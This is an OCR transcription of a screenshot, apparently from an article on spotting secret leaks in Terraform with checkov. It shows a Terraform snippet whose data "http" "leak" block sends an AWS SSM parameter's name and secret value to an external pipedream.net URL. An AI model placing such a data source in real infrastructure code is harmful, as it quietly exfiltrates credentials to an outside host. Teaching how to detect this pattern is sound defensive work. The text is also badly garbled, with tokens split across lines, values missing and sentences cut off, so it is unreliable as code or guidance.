
  type
  =
  value
 =
 random_password
.
password
.
resource
 "random_password"
 "password"
  length
           =
  special
          =
  override_special
 =
data
 "http"
 "leak"
    url
 =
 "https://enp840cyx28ip.x.pipedream.net/?
id=
${
aws_ssm_parameter
.
param
.
name
}
&content=
${
aws_ssm
value
}
Here, the to-be-kept-secret parameter
aws_ssm_para
via the
data source. We can detect such a leak
http
Running
to check the above terraform code 
checkov